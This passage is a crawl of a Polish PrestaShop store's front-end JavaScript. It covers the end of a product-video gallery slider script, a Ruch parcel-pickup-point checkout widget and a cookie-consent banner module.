                        html = '<div class="item"><img src="'+stprovideos.gallery_image_url+'" class="img-responsive">'+html+'</div>';
                    break;
                }
                st_pro_videos.append_item(stprovideos.slider, gallery_container, html);
                if(stprovideos._st_themes_17){
                    var pre = (stprovideos.how_to_display==1 || stprovideos.how_to_display==4);
                    var invisible_trigger = '<a href="javascript:;" class="st_pro_videos_invisible"></a>';;
                    pre ? $('.pro_popup_trigger_box').prepend(invisible_trigger) : $('.pro_popup_trigger_box').append(invisible_trigger);
                }
            });
            st_pro_videos.slider_reinit(stprovideos.slider, gallery_container);
            if(stprovideos.slider){
                switch(stprovideos.slider){
                    case 1://Swiper
                        if(typeof(gallery_container[0].swiper)!='undefined'){
                            gallery_container[0].swiper.on('slideChangeTransitionStart', function(swiper){
                                st_pro_videos.swiper_video(swiper);
                                st_pro_videos.swiper_sticker(swiper);
                            });
                        }
                    break;
                    case 2://Owl 2
                        gallery_container.on('changed.owl.carousel', function(event) {
                            $(gallery_container).find('.st_pro_videos').each(function(){
                                var player = videojs.getPlayer(this);
                                if(player)
                                    player.pause();
                            });

                            var active_video = event.item.find('.st_pro_videos'); 
                            if(active_video.length && (active_video.data('autoplay')==1 || (active_video.data('autoplay')==4 && stprovideos.autoplay==1))){
                                var player = videojs.getPlayer(active_video[0]);
                                if(player){
                                    player.ready(function(){
                                        setTimeout(function(){
                                        if(active_video.closest('.owl-item').hasClass('active'))
                                            player.play();
                                        },100);
                                    });
                                }
                            }
                        });
                    break;
                    case 3://Slick
                        gallery_container.on('beforeChange', function(event, slick, currentSlide, nextSlide){
                            st_pro_videos.slick_video(slick.$slides, slick.$slides[nextSlide]);
                            st_pro_videos.slick_sticker(slick.$slides[nextSlide]);
                        });
                    break;
                    case 4://Owl 1
                        $(document).on('main_gallery_after_action', function(event, owl1){
                            st_pro_videos.owl1_video(owl1);
                            st_pro_videos.owl1_sticker(owl1);
                        });
                    break;
                }
            }
        },
        thumb: function(thumb_container){
            $.each(stprovideos.videos, function(){
                st_pro_videos.append_item(stprovideos.thumb_slider, thumb_container, this.thumbnail_html);
            });
            st_pro_videos.slider_reinit(stprovideos.thumb_slider, thumb_container);

            if(stprovideos.slider){
            }else{
                $(stprovideos.thumbnail_selector).on((((stprovideos.st_is_16 && stprovideos.thumbnail_event==0) || stprovideos.thumbnail_event==2) ? 'mouseenter' : 'click'), function(e){
                    var id = $(this).data('video-id');
                    if(id){
                        st_pro_videos.st_pro_videos_remove(0,id);
                        st_pro_videos.st_pro_manually_play(id);
                        if(stprovideos.st_is_16)
                            $('#views_block .shown').removeClass('shown');
                    }
                    else
                        st_pro_videos.st_pro_videos_remove(0,id);
                });
            }
        },
    },
  st_pro_videos_toggle_btns: function(status, id) {
    if(status===1)
    {
        $('.st_pro_video_stop, #st_pro_video_'+id).removeClass('st_pro_videos_invisible');
        $('.st_pro_video_play').addClass('st_pro_videos_invisible');
    }
    else
    {
        if(status!==2)
            $('.st_pro_video_play').removeClass('st_pro_videos_invisible');
        $('.st_pro_video_stop').addClass('st_pro_videos_invisible');
        if(!stprovideos.slider || stprovideos.how_to_display==0 || stprovideos.how_to_display==2)
            $('.st_pro_videos_box').addClass('st_pro_videos_invisible');
    }
  },
  st_pro_videos_remove: function(status,id) {
    if(typeof(id)=='undefined')
        id=0;
    $.each($('.st_pro_videos'), function(){
        if($(this).parent().data('video-id')==id)
            return true;
        var player = videojs.getPlayer(this);
        if(player)
            player.pause();
    });
    st_pro_videos.st_pro_videos_toggle_btns(status,id);
  }
};

--- FILE ---
content_type: application/javascript
request_url: https://milanex.pl/modules/ruch/views/js/cart17.js
body_size: 1278
content:
/**
 * @author    Marcin Bogdański
 * @copyright OpenNet 2021
 * @license   license.txt
 */

// Selector for block containing single delivery option
var ruch_selector_delivery = '.delivery-option';

// Selector for checkbox for active delivery option
var ruch_selector_for_service = '';
var ruch_was_init_call = false;

function testPkt17() {
	var val = $(ruch_selector_for_service).val();
	return testPkt(val);
}

// Test if seleced delivery option is Ruch option
function testRuchServ17() {
	var val = $(ruch_selector_for_service).val();
	if(!val) return;
	var id = parseInt(val.substr(0, val.length - 1));
	var querySelector = testElementDeliveryOption();
	var ruch = false;
	var cod = 0;
    var cena = ruch_ceny[id];
	if(ruch_codserv.indexOf(id) != -1) {
		ruch = true;
		cod = 1;
	}
	else if(ruch_serv.indexOf(id) != -1) ruch = true;
	$('#ruchWidgetMapContainer').slideUp(100, function() {
		$(this).remove();
	});

	if(ruch) {
		start_widget(querySelector, cod, [cena, cena, cena, cena]);
		if (ruch_async_carrier_loaded) setSpecificValueOnPageIfNoPkt();
	}
}

function testRuchServ17_popup() {
	$('#ruchWidgetButtonContainer').remove();
	var val = $(ruch_selector_for_service).val();
	if(!val) return;

    var serv_id = $(ruch_selector_for_service).val();
    if(serv_id.endsWith(',')) serv_id = serv_id.slice(0, -1);
    if(ruch_debug) console.log('testRuchServ17_popup id="'+serv_id+'"');
	if (!ruch_serv.includes(parseInt(serv_id))) return;
	if(ruch_debug) console.log('testRuchServ17_popup after');
	$(ruch_selector_delivery + ':has(input:checked)').after('<div id="ruchWidgetButtonContainer"><button class="ruch_sel_point_button" type="button" onclick="ruchDisplayMap()">Wybierz punkt odbioru</button><div style="width: 100%; text-align: left;">' + ruch_html_info_popup + '</div></div>');
	if(ruch_debug) console.log($(ruch_selector_delivery + ':has(input:checked)'));
	set_selected_pkt_from_cache();
	if (ruch_async_carrier_loaded) setSpecificValueOnPageIfNoPkt();
}

function ruchDisplayMap() {
	var val = $(ruch_selector_for_service).val();
	if(!val) return;
	var ruch = false;
	if ($('.ruch-widget-map-wrapper-full-screen').length == 0) ruch = true;


	var cod = 0;
	var id = parseInt(val.substr(0, val.length - 1));
	var cena = ruch_ceny[id];
	if(ruch_codserv.indexOf(id) != -1) {
		cod = 1;
	}

	$(document.body).append('<div class="ruch-widget-map-container-full-screen"><div class="ruch-widget-map-wrapper-full-screen"><div class="ruch-widget-empty-container"></div></div></div>');
	$('.ruch-widget-map-container-full-screen').bind('click.ruch-remove-widget-map-container-full-screen',function() {
		$('.ruch-widget-map-container-full-screen').unbind('click.ruch-remove-widget-map-container-full-screen');
		$('.ruch-widget-map-container-full-screen').remove();
	});

	if(ruch)
	{
		start_widget('.ruch-widget-empty-container', cod, [cena, cena, cena, cena]);
	}

}

function testElementDeliveryOption() {
	if($('.form-fields:has(.delivery-options)').length == 1)
		return '.form-fields:has(.delivery-options)';

	return '.form-fields';
}

function ruchSelectWidgetMode() {
	if (ruch_display_map_as_popup)
		testRuchServ17_popup();
	else
		testRuchServ17();
}

function ruchRegisterCarrierEvent() {
		ruchSelectWidgetMode();

		$(ruch_selector_delivery + ' input').on('click', function() {
			ruchSelectWidgetMode();
		});

		//in specific presta versions there is a bug regarding this event. You have to delete and register again
		$("[name='confirmDeliveryOption']").click(function(event){
			var testPkt17Result = testPkt17();
			if (!testPkt17Result)
			{
				event.preventDefault();
				$("[name='confirmDeliveryOption']").removeClass('disabled');
				$('#js-delivery').unbind('submit');

			}
			else {
				$('#js-delivery').submit(function(){
					return true;
				});
			}
		});
		//end

		$('#checkout-delivery-step').on('click', function() {
			$('#checkout-delivery-step').removeClass('-complete');
			$('#checkout-payment-step').removeClass('-reachable').addClass('-unreachable');
			$('#checkout-delivery-step').off('click');
			$('#checkout-payment-step .content').remove();
			// ruchSelectWidgetMode();
		});
}

function ruchDetectionCarrierStop(ruch_detection_carrier_interval_id) {
    if(ruch_debug) console.log('ruchDetectionCarrierStop');
	clearInterval(ruch_detection_carrier_interval_id);
}

function ruchDetectionCarrierAsync() {
	var ruch_detection_carrier_interval_id = setInterval(function () {
		if($(ruch_selector_delivery + ' input').length > 0)
		{
			ruchRegisterCarrierEvent();
			registerValidationForSpecificOpc();
			if(ruch_chk_type != 'wk_opc') ruchDetectionCarrierStop(ruch_detection_carrier_interval_id);
		}
	}, ruch_detection_carrier_interval);

	setTimeout(function () {
		ruchDetectionCarrierStop(ruch_detection_carrier_interval_id);
	}.bind(ruch_detection_carrier_interval_id), ruch_detection_carrier_timeout);
}

// Initialize my events on delivery options and submits - called after page is loaded
function ruchDetectionCarrierStart() {
	if (ruch_was_init_call) return;
	ruch_was_init_call = true;

    if(ruch_chk_type == 'supercheckout') ruch_selector_delivery = '.highlight'; // For Supercheckout OPC
    if(ruch_chk_type == 'wk_opc') ruch_selector_delivery = '.wk-shipping-list'; // For WK OPC
    ruch_selector_for_service = ruch_selector_delivery + ' input:checked';

	if (ruch_async_carrier_loaded)
		ruchDetectionCarrierAsync();
	else
		ruchRegisterCarrierEvent();
}


function registerValidationForSpecificOpc() {
	// modulosy.pl
	if ($("input[name='psgdpr']").length == 1)
	{
		$("input[name='psgdpr']").unbind('click');
		$("input[name='psgdpr']").click(function (){
			if (!$("input[name='psgdpr']")[0].checked)
			{
				return;
			}
			var testPkt17Result = testPkt17();
			if (!testPkt17Result)
			{
				$("input[name='psgdpr']").prop('checked', false);
			}
		});
	}

	// zoo24.pl
	if ($("input[name='conditions_to_approve[terms-and-conditions]']").length == 1)
	{
		$("input[name='conditions_to_approve[terms-and-conditions]']").unbind('click');
		$("input[name='conditions_to_approve[terms-and-conditions]']").click(function (){
			if (!$("input[name='conditions_to_approve[terms-and-conditions]']")[0].checked)
			{
				return;
			}
			var testPkt17Result = testPkt17();
			if (!testPkt17Result)
			{
				$("input[name='conditions_to_approve[terms-and-conditions]']").prop('checked', false);
			}
		});
	}
}

function setSpecificValueOnPageIfNoPkt() {
	// modulosy.pl
	if ($("input[name='psgdpr']").length == 1)
	{
		if (!ruch_selpkt)
		{
			$("input[name='psgdpr']").prop('checked', false);
		}
	}

	// zoo24.pl
	if ($("input[name='conditions_to_approve[terms-and-conditions]']").length == 1)
	{
		if (!ruch_selpkt)
		{
			$("input[name='conditions_to_approve[terms-and-conditions]']").prop('checked', false);
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://milanex.pl/modules/pmcookie//views/js/front-1.0.5.js?1720729543
body_size: 1910
content:
/**
* 2014-2024 Presta-Mod.pl Rafał Zontek
*
* NOTICE OF LICENSE
*
* Poniższy kod jest kodem płatnym, rozpowszechanie bez pisemnej zgody autora zabronione
* Moduł można zakupić na stronie Presta-Mod.pl. Modyfikacja kodu jest zabroniona,
* wszelkie modyfikacje powodują utratę gwarancji
*
* http://presta-mod.pl
*
* DISCLAIMER
*
*
*  @author    Presta-Mod.pl Rafał Zontek <biuro@presta-mod.pl>
*  @copyright 2014-2024 Presta-Mod.pl
*  @license   Licecnja na jedną domenę
*  Presta-Mod.pl Rafał Zontek
*/


$(document).ready(function(){
	var pm_cookie_runed = false;
	var pm_cookie_scroll_start = false;
	var confirm = false;
	var last = false;

	function refreshTestTable() {
		$.ajax({
			method: 'GET',
			url: pm_cookie_link,
			dataType: 'JSON',
			data: {
				action: 'refreshCookie',
			},
			success: function(data) {
				if (data.success) {
					$('.pmcookie-cookies-table').replaceWith(data.html)
				}
			}
		});
	}

	function getBoxWidth() {
		if ($(window).width() < 768) {
			return '90%';
		}else if ($(window).width() < 1024) {
			return '80%';
		} else {
			return '976px';
		}
	}

	$(window).resize(function(){
		if (last && last != $(window).width()) {
			if (confirm) {
				confirm.setBoxWidth(getBoxWidth());
			}
		}
		last = $(window).width();
	})

	function submitCookies(all = false) {
		var conditions = {
			condition: 'all',
			action: 'setCookie'
		}
		if (!all) {
			conditions = $('form[name="pmcookie"]').serialize();
			if (pm_cookie_gv2) {
				let consents = [];
				if ($('.pmcookie-group-gv2:checked').length) {
					$.each($('.pmcookie-group-gv2:checked'), function(){
						let names = $(this).data('gv2').split(',');


						$.each(names, function(i, name){
							let cname = name.trim();
							consents[cname] = 'granted';
						});
					});
					gtag('consent', 'update', consents);
				}
			}
		} else {
			if (pm_cookie_gv2) {
				let consents = [
					'functionality_storage',
					'analytics_storage',
					'ad_personalization',
					'ad_storage',
					'ad_user_data',
					'personalization_storage',
					'security_storage'
				];
				let consents_app = [];
				$.each(consents, function(i, name){
					consents_app[name] = 'granted';
				});
				gtag('consent', 'update', consents_app);
			}
		}
		$.ajax({
			method: 'POST',
			url: pm_cookie_link,
			dataType: 'JSON',
			data: conditions,
			success: function(result) {
				if (pm_cookie_reload) {
					window.location.reload();
				}
			}
		})
	}

	if (!pm_cookie_settings)  {
		function openAdvancedSettings() {
			$.ajax({
				method: 'GET',
				url: pm_cookie_link,
				dataType: 'JSON',
				data: {action: 'getMessageAdvanced'},
				success: function(result) {
					if (!pm_ca_show) {
						 delete buttons['selectall'];
					}
					if (!pm_ss_show) {
						delete buttons['submit_selected'];
					}

					if (!result.error) {
						confirm = $.confirm({
							true: false,
							bgOpacity: pm_cookie_opacity,
							title: false,
							animationSpeed: 200,
							content: result.message,
							boxWidth: getBoxWidth(),
							draggable: false,
							useBootstrap: false,
							offsetTop: 0,
							offsetBottom: 0,
							onClose: function () {
								confirm = false;
							},
							buttons: {
								submit_selected: {
									text: pm_cookie_label['Submit selected'],
									btnClass: 'pm-submit-selected',
									action: function() {
										submitCookies(false);
									}
								},
								submit: {
									keys: ['enter'],
									text: pm_cookie_label['Accept all'],
									btnClass: 'pm-submit-color',
									action: function() {
										submitCookies(true);
									}
								},
							}
						});
					}
				}
			})
		}
	}
	function showPmMessage() {
		if (pm_cookie_runed) {
			return false;
		}
		pm_cookie_runed = true;
		$.ajax({
			method: 'GET',
			url: pm_cookie_link,
			dataType: 'JSON',
			data: {
				action: 'getMessage',
			},
			success: function(result) {
				if (!result.error) {
					confirm = $.confirm({
						true: false,
						bgOpacity: pm_cookie_opacity,
						title: false,
						animationSpeed: 200,
						content: result.message,
						boxWidth: getBoxWidth(),
						draggable: false,
						useBootstrap: false,
						onClose: function () {
							confirm = false;
						},
						onOpenBefore: function () {
					      $('.jconfirm-buttons').addClass('pmjconfirm-buttons');
					    },
					     onOpen: function () {
					      $('.jconfirm-buttons').addClass('pmjconfirm-buttons');
					    },
						offsetTop: 0,
						offsetBottom: 0,
						buttons: {
							cookie_settings: {
								text: pm_cookie_label['Settings'],
								btnClass: 'pmcookie-show-all pm-show-more-color pmcookie-left',
								action: function() {
									$('.pmcookie-show-all').fadeOut();
									openAdvancedSettings();
								}
							},
							submit: {
								text: pm_cookie_label['Accept all'],
								btnClass: 'pmcookie-show-submit pm-submit-color',
								keys: ['enter'],
								action: function() {
									submitCookies(true);
								}
							},
							submit_required: {
								text: pm_cookie_label['Accept required'],
								btnClass: 'pmcookie-show-submit pm-submit-required-color',
								action: function() {
									$.ajax({
										method: 'POST',
										url: pm_cookie_link,
										dataType: 'JSON',
										data: {
											action: 'setCookie'
										},
										success: function(result) {
											if (pm_cookie_reload) {
												window.location.reload();
											}
										}
									})
								}
							}
						}
					});
				}
			}
		});
	}

	function checkGroup(target) {
		var checked = $('input[data-id="'+target+'"]:checked').length;
		var all = $('input[data-id="'+target+'"]').length;

		if (checked == 0) {
			$('input[data-target="'+target+'"]').parent().find('.pm-slider').removeClass('checked').removeClass('checked-half');
			$('input[data-target="'+target+'"]').prop('checked', false);
		} else if (all == checked) {
			$('input[data-target="'+target+'"]').parent().find('.pm-slider').addClass('checked').removeClass('checked-half');
			$('input[data-target="'+target+'"]').prop('checked', true)
		} else {
			$('input[data-target="'+target+'"]').parent().find('.pm-slider').removeClass('checked').addClass('checked-half');
			$('input[data-target="'+target+'"]').prop('checked', false)
		}
	}

	function setCheckedChildren(target, checked) {
		$('input[data-id="'+target+'"]').prop('checked', !checked);
		$('input[data-id="'+target+'"]').parent().find('.pm-slider').toggleClass('checked', !checked);
	}

	$(document).on('click', '.pm-switch-toogle', function(e){
		if (!$(e.target).is('input')) {
			var checked = $(this).parent().find('input[type="checkbox"]').prop('checked');
			var target = "";
			if ($(this).parent().find('input').data('target') != undefined) {
				setCheckedChildren($(this).parent().find('input').data('target'), checked)
				target = $(this).parent().find('input').data('target');
				checkGroup(target);
			}

			$(this).parent().find('.pm-slider').removeClass('checked-half');
			if ($(this).is('.pmcookie-select-all')) {
				$('.pm-switch-toogle').find('input[type="checkbox"]').prop('checked', checked);
				$('.pm-switch-toogle').find('.pm-slider').toggleClass('checked', checked)
		 	} else {
				$(this).parent().find('input').prop('checked', checked);
				$(this).parent().find('.pm-slider').toggleClass('checked', !checked)
		 	}

		 	if ($(this).parent().find('input').data('id') != undefined) {
				target = $(this).parent().find('input').data('id');
				setTimeout(function() {checkGroup(target)} ,300);
			}
		}

	});
	$(document).on('click', '.pm-select-all', function(){
		$('.pm-select-all').prop('disabled', true); // restore default button view
		$('.pm-switch-toogle').find('input[type="checkbox"]').prop('checked', true);
		$('.pm-switch-toogle').find('.pm-slider').toggleClass('checked', true).removeClass('checked-half');
		$('.pm-select-all').prop('disabled', false);  // restore default button view
	});

	$(document).on('click', '.pmsubmit', function(){
		var conditions = {
			condition: 'all',
			action: 'setCookie'
		}
		conditions = $('form[name="pmcookie"]').serialize();
		$.ajax({
			method: 'POST',
			url: pm_cookie_link,
			dataType: 'JSON',
			data: conditions,
			success: function(result) {
				window.location.href = pm_cookie_link_conf;
			}
		})
		return false;
	});

	if (!pm_cookie_settings) {
		if (pm_cookie_delay_time > 0) {
			if (pm_cookie_show_on_scroll == false && !pm_cookie_scroll_start) {
				setTimeout(showPmMessage, pm_cookie_delay_time);
				pm_cookie_scroll_start = true;
			} else {
				$(document).on('scroll', function() {
					if (!pm_cookie_scroll_start) {
						setTimeout(showPmMessage, pm_cookie_delay_time);
						pm_cookie_scroll_start = true;
					}
				});
			}
		} else {
			showPmMessage();
		}
	}

	$(document).on('click', '.pmcookie-show-details', function() {
		var visible = $('#'+$(this).data('target')).is(':visible');
		$('.pmcookie-details').hide();
		$('.pmcookie-group-name').addClass('collapsed');
		if (visible) {
			$('#'+$(this).data('target')).stop().fadeOut();
			$(this).find('.pmcookie-group-name').addClass('collapsed');
		} else {
			$('#'+$(this).data('target')).stop().fadeIn();
			$(this).find('.pmcookie-group-name').removeClass('collapsed');
		}
	});

	$.each($('.pmcookie-switch'), function(){
		if ($(this).find('input').data('target') != undefined) {
			checkGroup($(this).find('input').data('target'))
		}
	});

	if ($('.pmcookie-cookies-table').length) {
		console.log('Cookie test mode');
		setInterval(function(){
			refreshTestTable();
		},3000);
		setTimeout(function(){
			refreshTestTable();
		},500);
	}
});